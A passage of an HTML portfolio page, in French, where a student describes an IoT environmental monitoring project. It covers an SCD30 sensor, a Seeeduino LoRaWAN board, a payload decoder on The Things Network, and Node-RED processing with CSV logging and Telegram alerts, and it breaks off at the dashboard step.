

<file: project-iot.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>IoT LoRaWAN — Surveillance Environnementale — Antoine Vernay</title>
  <meta name="description" content="SAÉ IoT — Capteur SCD30 + Seeeduino LoRaWAN + The Things Network + Node-RED : monitoring CO2/température/humidité en temps réel avec alertes Telegram." />
  <link rel="stylesheet" href="style.css" />
  <style>
    .detail-hero {
      padding: calc(var(--nav-h) + 64px) 0 64px;
      position: relative;
      overflow: hidden;
    }
    .detail-hero-blob {
      position: absolute;
      width: 700px; height: 400px;
      border-radius: 50%;
      background: radial-gradient(ellipse, rgba(249,115,22,.07) 0%, transparent 70%);
      top: -60px; right: -200px;
      pointer-events: none;
    }
    .detail-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; color: var(--muted-2); text-decoration: none; margin-bottom: 28px; transition: color .2s; }
    .detail-back:hover { color: var(--text); }
    .detail-meta { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-bottom: 18px; }
    .detail-cat { font-size: 10px; letter-spacing: 3px; text-transform: uppercase; font-weight: 600; padding: 3px 11px; border-radius: 3px; }
    .detail-year { font-size: 12px; color: var(--muted); }
    .detail-title { font-family: var(--display); font-size: clamp(28px, 3.8vw, 52px); font-weight: 800; line-height: 1.06; letter-spacing: -2px; margin-bottom: 20px; }
    .detail-title .orange { color: #f97316; }
    .detail-subtitle { font-size: 16px; color: var(--muted-2); line-height: 1.8; max-width: 640px; margin-bottom: 36px; }
    .detail-tags { display: flex; flex-wrap: wrap; gap: 8px; }
    .detail-tag { font-size: 12px; padding: 5px 13px; background: var(--bg-3); border: 1px solid var(--border); border-radius: 20px; color: var(--muted-2); }

    .detail-body { display: grid; grid-template-columns: 1fr 280px; gap: 56px; align-items: start; padding-bottom: 96px; }
    .detail-main { min-width: 0; }
    .detail-sidebar { position: sticky; top: calc(var(--nav-h) + 24px); }

    .detail-section { margin-bottom: 52px; }
    .detail-section-label { font-size: 10px; letter-spacing: 4px; text-transform: uppercase; color: #f97316; font-weight: 600; margin-bottom: 12px; }
    .detail-section-title { font-family: var(--display); font-size: 22px; font-weight: 800; letter-spacing: -.5px; margin-bottom: 18px; padding-bottom: 14px; border-bottom: 1px solid var(--border); }
    .detail-text { font-size: 14.5px; color: var(--muted-2); line-height: 1.85; margin-bottom: 16px; }
    .detail-text strong { color: var(--text); font-weight: 600; }

    /* ── Step cards ── */
    .step { background: var(--bg-2); border: 1px solid var(--border); border-radius: 10px; padding: 22px; margin-bottom: 14px; transition: border-color .25s; }
    .step:hover { border-color: rgba(249,115,22,.3); }
    .step-header { display: flex; align-items: center; gap: 12px; margin-bottom: 12px; }
    .step-num { width: 28px; height: 28px; border-radius: 50%; background: rgba(249,115,22,.1); border: 2px solid rgba(249,115,22,.4); color: #f97316; font-size: 12px; font-weight: 700; font-family: var(--display); display: flex; align-items: center; justify-content: center; flex-shrink: 0; }
    .step-title { font-family: var(--display); font-size: 15px; font-weight: 700; }
    .step-desc { font-size: 13.5px; color: var(--muted-2); line-height: 1.75; }
    .step-desc strong { color: var(--text); }

    /* ── Code block ── */
    .code-block { background: #0a0e14; border: 1px solid var(--border); border-radius: 8px; padding: 16px 20px; font-family: 'Courier New', monospace; font-size: 13px; color: #f97316; line-height: 1.65; overflow-x: auto; margin: 12px 0; }
    .code-block .cm { color: #4a5568; }
    .code-block .kw { color: #f97316; }
    .code-block .val { color: #00d4ff; }
    .code-block .str { color: #f59e0b; }
    .code-block .grn { color: #34d399; }

    /* ── Architecture grid ── */
    .arch-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; margin: 16px 0; }
    .arch-card { background: var(--bg-2); border: 1px solid var(--border); border-radius: 10px; padding: 16px; text-align: center; transition: border-color .25s; }
    .arch-card:hover { border-color: rgba(249,115,22,.3); }
    .arch-icon { font-size: 24px; margin-bottom: 8px; }
    .arch-label { font-size: 11px; letter-spacing: 2px; text-transform: uppercase; font-weight: 600; color: #f97316; margin-bottom: 4px; }
    .arch-name { font-family: var(--display); font-size: 13px; font-weight: 700; margin-bottom: 4px; }
    .arch-sub { font-size: 11px; color: var(--muted-2); line-height: 1.5; }

    /* ── Flow arrow ── */
    .flow-chain { display: flex; align-items: center; gap: 6px; flex-wrap: wrap; margin: 16px 0; }
    .flow-node { background: var(--bg-2); border: 1px solid rgba(249,115,22,.3); border-radius: 6px; padding: 6px 12px; font-size: 12px; font-weight: 600; color: #f97316; white-space: nowrap; }
    .flow-arrow { color: var(--muted); font-size: 14px; }

    /* ── Result badge ── */
    .result-badge { display: inline-flex; align-items: center; gap: 6px; padding: 5px 14px; border-radius: 20px; font-size: 12px; font-weight: 600; margin-top: 10px; }
    .result-badge.success { background: rgba(52,211,153,.1); border: 1px solid rgba(52,211,153,.25); color: #34d399; }
    .result-badge.success::before { content: '✓'; }
    .result-badge.orange { background: rgba(249,115,22,.1); border: 1px solid rgba(249,115,22,.25); color: #f97316; }
    .result-badge.orange::before { content: '✓'; }

    /* ── E-Portfolio ── */
    .ac-section { border-radius: 12px; padding: 28px; margin-bottom: 52px; }
    .ac-comp-title { font-family: var(--display); font-size: 16px; font-weight: 800; color: var(--text); margin-bottom: 4px; letter-spacing:-.3px; }
    .ac-comp-sub { font-size: 13px; color: var(--muted); margin-bottom: 18px; }
    .ac-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
    .ac-card { background: var(--bg-3); border: 1px solid var(--border); border-radius: 8px; padding: 14px 16px; }
    .ac-card-id { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; margin-bottom: 5px; }
    .ac-card-text { font-size: 13px; color: var(--text); font-weight: 600; line-height: 1.5; margin-bottom: 5px; }
    .ac-card-desc { font-size: 12px; color: var(--muted-2); line-height: 1.6; }
    .proof-divider { display: flex; align-items: center; gap: 14px; margin-bottom: 36px; }
    .proof-divider-line { flex: 1; height: 1px; background: var(--border); }
    .proof-divider-label { font-size: 10px; letter-spacing: 4px; text-transform: uppercase; font-weight: 600; color: var(--muted); white-space: nowrap; }
    .autoval-grid { display: grid; gap: 8px; margin: 16px 0 24px; }
    .autoval-row { display: flex; align-items: center; justify-content: space-between; background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 11px 16px; font-size: 13px; gap: 12px; }
    .autoval-ac { color: var(--text); font-weight: 500; flex: 1; }
    .badge-acquis { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(52,211,153,.12); border: 1px solid rgba(52,211,153,.3); color: #34d399; white-space: nowrap; }
    .badge-encours { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(251,146,60,.12); border: 1px solid rgba(251,146,60,.3); color: #fb923c; white-space: nowrap; }
    .reflexive-block { background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 20px 24px; margin: 10px 0 14px; }
    .reflexive-item { display: flex; gap: 14px; padding: 12px 0; border-top: 1px solid var(--border); font-size: 13.5px; color: var(--muted-2); line-height: 1.75; }
    .reflexive-item:first-child { border-top: none; padding-top: 0; }
    .reflexive-item-icon { font-size: 16px; flex-shrink: 0; margin-top: 1px; }
    .reflexive-item strong { color: var(--text); }

    /* ── Sidebar ── */
    .sidebar-box { background: var(--bg-2); border: 1px solid var(--border); border-radius: 10px; padding: 20px; margin-bottom: 14px; }
    .sidebar-box-title { font-size: 10px; letter-spacing: 3px; text-transform: uppercase; color: var(--muted); font-weight: 600; margin-bottom: 14px; }
    .sidebar-row { display: flex; justify-content: space-between; align-items: center; padding: 8px 0; border-top: 1px solid var(--border); font-size: 13px; }
    .sidebar-row:first-of-type { border-top: none; }
    .sidebar-row-label { color: var(--muted); }
    .sidebar-row-val { color: var(--text); font-weight: 500; }
    .sidebar-row-val.orange { color: #f97316; }

    @media (max-width: 860px) {
      .detail-body { grid-template-columns: 1fr; }
      .detail-sidebar { position: static; }
      .arch-grid { grid-template-columns: 1fr 1fr; }
      .ac-grid { grid-template-columns: 1fr; }
    }
    @media (max-width: 560px) {
      .arch-grid { grid-template-columns: 1fr; }
      .flow-chain { flex-direction: column; align-items: flex-start; }
    }
  </style>
</head>
<body>

  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html">Accueil</a></li>
      <li><a href="index.html#about">À propos</a></li>
      <li><a href="index.html#skills">Compétences</a></li>
      <li><a href="index.html#parcours">Parcours</a></li>
      <li><a href="projects.html" class="active">Projets</a></li>
      <li><a href="competences.html">AC</a></li>
    </ul>
    <a class="nav-cta" href="index.html#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="index.html#about">À propos</a>
    <a href="index.html#skills">Compétences</a>
    <a href="index.html#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a class="nav-cta" href="index.html#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ HERO ══ -->
  <div class="detail-hero">
    <div class="detail-hero-blob"></div>
    <div class="container">
      <a class="detail-back" href="projects.html">← Retour aux projets</a>
      <div class="detail-meta">
        <span class="detail-cat" style="color:#f97316;border:1px solid rgba(249,115,22,.3);background:rgba(249,115,22,.08)">IoT</span>
        <span class="detail-cat" style="color:#00d4ff;border:1px solid rgba(0,212,255,.3);background:rgba(0,212,255,.08)">LoRaWAN</span>
        <span class="detail-cat" style="color:#a78bfa;border:1px solid rgba(167,139,250,.3);background:rgba(167,139,250,.08)">SAÉ</span>
        <span class="detail-year">2025</span>
      </div>
      <h1 class="detail-title">
        Surveillance Environnementale<br><span class="orange">IoT — LoRaWAN &amp; Node-RED</span>
      </h1>
      <p class="detail-subtitle">
        Solution IoT complète de monitoring en temps réel : capteur SCD30 (CO₂, température, humidité) couplé à un microcontrôleur Seeeduino LoRaWAN, transmettant vers The Things Network. Décodage du payload, stockage CSV et alertes Telegram automatiques via Node-RED.
      </p>
      <div class="detail-tags">
        <span class="detail-tag">Seeeduino LoRaWAN</span>
        <span class="detail-tag">SCD30</span>
        <span class="detail-tag">The Things Network</span>
        <span class="detail-tag">LoRaWAN</span>
        <span class="detail-tag">MQTT</span>
        <span class="detail-tag">Node-RED</span>
        <span class="detail-tag">Arduino IDE</span>
        <span class="detail-tag">JavaScript</span>
        <span class="detail-tag">Telegram Bot</span>
        <span class="detail-tag">CSV</span>
      </div>
    </div>
  </div>

  <div class="divider"></div>


  <!-- ══ BODY ══ -->
  <div class="container">
    <div class="detail-body">

      <!-- ── MAIN ── -->
      <main class="detail-main">

        <!-- ══ APPRENTISSAGES CRITIQUES ══ -->
        <div class="ac-section reveal" style="background:rgba(249,115,22,.04);border:1px solid rgba(249,115,22,.15)">
          <p class="detail-section-label" style="color:#f97316">Apprentissages Critiques</p>
          <h2 class="ac-comp-title">Compétences RT2 &amp; RT3 — Connecter les entreprises · Créer des outils et applications</h2>
          <p class="ac-comp-sub">Référentiel BUT R&amp;T · SAÉ IoT · Semestre S3</p>
          <div class="ac-grid">
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f97316">AC32.01</div>
              <div class="ac-card-text">Déployer des systèmes de communication</div>
              <div class="ac-card-desc">Mise en œuvre d'une liaison LoRaWAN de bout en bout : configuration des clés AppKey/DevEUI/AppEUI sur TTN et communication via MQTT.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f97316">AC33.04</div>
              <div class="ac-card-text">Déployer un environnement informatique</div>
              <div class="ac-card-desc">Déploiement de Node-RED pour la réception MQTT, le traitement des données, la visualisation en dashboard et le stockage CSV horodaté.</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f97316">AC33.05</div>
              <div class="ac-card-text">Veille technologique</div>
              <div class="ac-card-desc">Exploration des technologies IoT LPWAN (LoRaWAN), des capteurs environnementaux (SCD30) et des plateformes de traitement de flux (Node-RED, TTN).</div>
            </div>
            <div class="ac-card">
              <div class="ac-card-id" style="color:#f97316">AC33.06</div>
              <div class="ac-card-text">Sécuriser les environnements numériques</div>
              <div class="ac-card-desc">Surveillance de seuils critiques environnementaux et déclenchement d'alertes automatiques (Telegram) en cas de dépassement des plages acceptables.</div>
            </div>
          </div>
        </div>

        <!-- ══ DOCUMENT DE PREUVES ══ -->
        <div class="proof-divider">
          <div class="proof-divider-line"></div>
          <div class="proof-divider-label">Document de Preuves</div>
          <div class="proof-divider-line"></div>
        </div>

        <!-- Architecture -->
        <div class="detail-section reveal">
          <p class="detail-section-label">Architecture</p>
          <h2 class="detail-section-title">Vue d'ensemble du système IoT</h2>
          <p class="detail-text">
            Le système repose sur une architecture IoT en couches, de la <strong>couche capteur/edge</strong> jusqu'à la <strong>couche applicative</strong>, en passant par le réseau LoRaWAN et la plateforme cloud TTN.
          </p>

          <div class="arch-grid">
            <div class="arch-card">
              <div class="arch-icon">🌡</div>
              <div class="arch-label">Capteur</div>
              <div class="arch-name">SCD30</div>
              <div class="arch-sub">CO₂ (ppm) · Température (°C) · Humidité (%)</div>
            </div>
            <div class="arch-card">
              <div class="arch-icon">📡</div>
              <div class="arch-label">Edge</div>
              <div class="arch-name">Seeeduino LoRaWAN</div>
              <div class="arch-sub">Microcontrôleur · Payload 6 octets · LoRaWAN</div>
            </div>
            <div class="arch-card">
              <div class="arch-icon">☁</div>
              <div class="arch-label">Réseau Cloud</div>
              <div class="arch-name">The Things Network</div>
              <div class="arch-sub">AppKey · DevEUI · AppEUI · MQTT Broker</div>
            </div>
          </div>

          <p class="detail-text" style="margin-top:8px">Flux de données de bout en bout :</p>
          <div class="flow-chain">
            <div class="flow-node">SCD30</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">Seeeduino (Arduino)</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">LoRaWAN Radio</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">TTN Gateway</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">MQTT</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">Node-RED</div>
            <div class="flow-arrow">→</div>
            <div class="flow-node">Dashboard + CSV + Telegram</div>
          </div>
        </div>

        <!-- Étape 1 — Arduino -->
        <div class="detail-section reveal" data-delay="0.08">
          <p class="detail-section-label">Étape 1</p>
          <h2 class="detail-section-title">Programmation Arduino — Acquisition et transmission</h2>
          <p class="detail-text">
            Le Seeeduino LoRaWAN est programmé avec l'<strong>Arduino IDE</strong>. Il lit les données du capteur SCD30 via I²C, les compresse dans un payload binaire de 6 octets et les envoie périodiquement vers The Things Network.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Lecture du capteur SCD30 (I²C)</div>
            </div>
            <div class="step-desc">
              Utilisation des bibliothèques <strong>AdafruitSensor</strong> et <strong>SCD30</strong> pour lire les trois mesures. Le capteur est interrogé toutes les 2 secondes.
            </div>
            <div class="code-block"><span class="cm">// Lecture des données SCD30</span>
<span class="kw">#include</span> <span class="str">&lt;SparkFun_SCD30_Arduino_Library.h&gt;</span>

SCD30 airSensor;

<span class="kw">void</span> <span class="grn">loop</span>() {
  <span class="kw">if</span> (airSensor.dataAvailable()) {
    uint16_t co2  = airSensor.<span class="grn">getCO2</span>();
    float    temp = airSensor.<span class="grn">getTemperature</span>();
    float    hum  = airSensor.<span class="grn">getHumidity</span>();
  }
}</div>
            <div class="result-badge orange">SCD30 opérationnel — 3 grandeurs lues</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Encodage du payload (6 octets)</div>
            </div>
            <div class="step-desc">
              Les valeurs flottantes sont converties en entiers (×100 pour la précision) et encodées sur 6 octets dans un tableau binaire avant transmission LoRaWAN, afin de minimiser la taille du paquet et optimiser la durée de vie de la batterie.
            </div>
            <div class="code-block"><span class="cm">// Encodage payload 6 octets</span>
uint8_t payload[6];
uint16_t co2_enc  = (uint16_t) co2;
int16_t  temp_enc = (int16_t)(temp * 100);
int16_t  hum_enc  = (int16_t)(hum  * 100);

payload[0] = co2_enc  >> 8;   payload[1] = co2_enc  &amp; 0xFF;
payload[2] = temp_enc >> 8;   payload[3] = temp_enc &amp; 0xFF;
payload[4] = hum_enc  >> 8;   payload[5] = hum_enc  &amp; 0xFF;</div>
            <div class="result-badge orange">Payload 6 octets optimisé pour LoRaWAN</div>
          </div>
        </div>

        <!-- Étape 2 — TTN / Décodage -->
        <div class="detail-section reveal" data-delay="0.12">
          <p class="detail-section-label">Étape 2</p>
          <h2 class="detail-section-title">The Things Network — Décodage du payload</h2>
          <p class="detail-text">
            Côté TTN, une fonction JavaScript <strong>decodeUplink</strong> est déployée pour extraire les valeurs physiques depuis les octets bruts reçus via LoRaWAN.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Fonction decodeUplink — TTN Payload Formatter</div>
            </div>
            <div class="step-desc">
              La fonction "Payload Formatter" sur TTN décode les 6 octets et reconstruit les valeurs de CO₂, température et humidité avec leur précision d'origine.
            </div>
            <div class="code-block"><span class="cm">// Payload Formatter JavaScript — TTN</span>
<span class="kw">function</span> <span class="grn">decodeUplink</span>(input) {
  <span class="kw">var</span> bytes = input.bytes;
  <span class="kw">var</span> co2  = (bytes[0] &lt;&lt; 8) | bytes[1];
  <span class="kw">var</span> temp = ((bytes[2] &lt;&lt; 8) | bytes[3]) / 100;
  <span class="kw">var</span> hum  = ((bytes[4] &lt;&lt; 8) | bytes[5]) / 100;
  <span class="kw">return</span> { data: { co2: co2, temperature: temp, humidity: hum } };
}</div>
            <div class="result-badge success">Données décodées sur TTN et publiées via MQTT</div>
          </div>
        </div>

        <!-- Étape 3 — Node-RED -->
        <div class="detail-section reveal" data-delay="0.16">
          <p class="detail-section-label">Étape 3</p>
          <h2 class="detail-section-title">Node-RED — Traitement, stockage et visualisation</h2>
          <p class="detail-text">
            Node-RED souscrit au topic MQTT de TTN, traite les messages JSON et alimente trois sorties en parallèle : un dashboard de jauges, un fichier CSV horodaté et des alertes Telegram.
          </p>

          <div class="step">
            <div class="step-header">
              <div class="step-num">1</div>
              <div class="step-title">Réception MQTT &amp; formatage</div>
            </div>
            <div class="step-desc">
              Un nœud <strong>MQTT-in</strong> se connecte au broker TTN. Un nœud <strong>function</strong> extrait les champs <code style="color:#f97316">co2</code>, <code style="color:#f97316">temperature</code> et <code style="color:#f97316">humidity</code> du payload JSON.
            </div>
            <div class="result-badge orange">Flux MQTT opérationnel — données reçues en temps réel</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">2</div>
              <div class="step-title">Stockage CSV horodaté</div>
            </div>
            <div class="step-desc">
              Chaque mesure est écrite dans un fichier CSV local avec un horodatage ISO 8601. Ce fichier sert d'historique pour la traçabilité et l'analyse ultérieure des données environnementales.
            </div>
            <div class="code-block"><span class="cm">// Format CSV — une ligne par mesure</span>
<span class="str">timestamp,co2_ppm,temperature_c,humidity_pct</span>
<span class="val">2025-04-15T10:32:11Z</span>,<span class="grn">812</span>,<span class="grn">21.43</span>,<span class="grn">58.20</span>
<span class="val">2025-04-15T10:34:11Z</span>,<span class="grn">845</span>,<span class="grn">21.51</span>,<span class="grn">57.95</span></div>
            <div class="result-badge success">Historique CSV opérationnel — horodatage automatique</div>
          </div>

          <div class="step">
            <div class="step-header">
              <div class="step-num">3</div>
              <div class="step-title">Dashboard — Jauges temps réel</div>
            </div>
            <div class="step-desc">
